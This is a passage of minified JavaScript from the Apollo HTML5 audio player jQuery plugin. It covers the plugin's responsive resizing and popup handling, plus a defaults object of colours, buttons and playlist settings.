 2*a.playerPadding-260-20,x.width(b.bufferWidth),D.width(b.bufferWidth),A.width(e.width()+2*a.playerPadding),S.width(e.width()),R.width(a.playerWidth-2*a.playlistPadding),Y.css({"background-position":a.playerWidth-2*a.playlistPadding-20+"px 50%"}),b.selectedCateg_total_images>a.numberOfThumbsPerScreen&&a.showPlaylist?(b.audio7_html5_sliderVertical.css({left:e.width()+2*a.playerPadding-b.audio7_html5_sliderVertical.width()-a.playlistPadding+"px"}),d(".thumbsHolder_ThumbOFF",e).css({width:e.width()+
 2*a.playerPadding-b.audio7_html5_sliderVertical.width()-2*a.playlistPadding-3+"px"})):d(".thumbsHolder_ThumbOFF",e).css({width:e.width()+2*a.playerPadding-2*a.playlistPadding+"px"}),ca.css({width:a.playerWidth-30-2*a.playlistPadding-7+"px"})),ka(b,a,e,P,A,S,R,Y,aa,U,u,D,x,v,p,l,w,q,c,r,k,n,H,O,g,J,N,C,z,T,M,Q,E,L,X,G,m),a.playerWidth<d(window).width()&&e.parent().css({"float":b.origParentFloat,"padding-top":b.origParentPaddingTop,"padding-right":b.origParentPaddingRight,"padding-bottom":b.origParentPaddingBottom,
 "padding-left":b.origParentPaddingLeft}))},ma=!1;d(window).on("resize",function(){var h=!0;-1!=ba&&9==ba&&0==b.windowWidth&&(h=!1);b.windowWidth==d(window).width()?(h=!1,a.windowCurOrientation!=window.orientation&&-1!=navigator.userAgent.indexOf("Android")&&(a.windowCurOrientation=window.orientation,h=!0)):b.windowWidth=d(window).width();a.responsive&&h&&(!1!==ma&&clearTimeout(ma),ma=setTimeout(function(){qa()},300))});a.responsive&&qa();b.cookie_popupWin&&"audio7_PopupName"!=window.name&&e.parent().remove();
 d(window).on("beforeunload",function(){"audio7_PopupName"==window.name&&(F(a,"cookie_popupWin",b.cookie_popupWin,1),b.cookie_popupWin=null)})})};d.fn.audio7_html5.defaults={playerWidth:500,skin:"whiteControllers",initialVolume:.5,autoPlay:!1,loop:!0,shuffle:!1,sticky:!0,playerPadding:0,playerBg:"#000000",bufferEmptyColor:"#929292",bufferFullColor:"#454545",seekbarColor:"#ffffff",volumeOffColor:"#454545",volumeOnColor:"#ffffff",timerColor:"#ffffff",songTitleColor:"#a6a6a6",songAuthorColor:"#ffffff",
 showVinylRecord:!0,showRewindBut:!0,showNextPrevBut:!0,showShuffleBut:!0,showDownloadBut:!0,showBuyBut:!0,showLyricsBut:!0,buyButTitle:"Buy Now",lyricsButTitle:"Lyrics",buyButTarget:"_blank",lyricsButTarget:"_blank",showFacebookBut:!0,facebookAppID:"",facebookShareTitle:"Apollo HTML5 Audio Player",facebookShareDescription:"A top-notch sticky full width HTML5 Audio Player compatible with all major browsers and mobile devices.",showTwitterBut:!0,showPopupBut:!0,showAuthor:!0,showTitle:!0,showPlaylistBut:!0,
 showPlaylist:!0,showPlaylistOnInit:!1,playlistTopPos:2,playlistBgColor:"#000000",playlistRecordBgOffColor:"#000000",playlistRecordBgOnColor:"#333333",playlistRecordBottomBorderOffColor:"#333333",playlistRecordBottomBorderOnColor:"#4d4d4d",playlistRecordTextOffColor:"#777777",playlistRecordTextOnColor:"#FFFFFF",categoryRecordBgOffColor:"#191919",categoryRecordBgOnColor:"#252525",categoryRecordBottomBorderOffColor:"#2f2f2f",categoryRecordBottomBorderOnColor:"#2f2f2f",categoryRecordTextOffColor:"#4c4c4c",
 categoryRecordTextOnColor:"#00b4f9",numberOfThumbsPerScreen:7,playlistPadding:18,showCategories:!0,firstCateg:"",selectedCategBg:"#333333",selectedCategOffColor:"#FFFFFF",selectedCategOnColor:"#00b4f9",selectedCategMarginBottom:12,showSearchArea:!0,searchAreaBg:"#333333",searchInputText:"search...",searchInputBg:"#ffffff",searchInputBorderColor:"#333333",searchInputTextColor:"#333333",searchAuthor:!0,googleTrakingOn:!1,googleTrakingCode:"",responsive:!0,origWidth:0,continuouslyPlayOnAllPages:!0,pathToDownloadFile:"",
 showPlaylistNumber:!0,popupWidth:1100,popupHeight:500,barsColor:"#ffffff",is_lbgSite:!1,isSliderInitialized:!1,isProgressInitialized:!1,isPlaylistSliderInitialized:!1}})(jQuery);
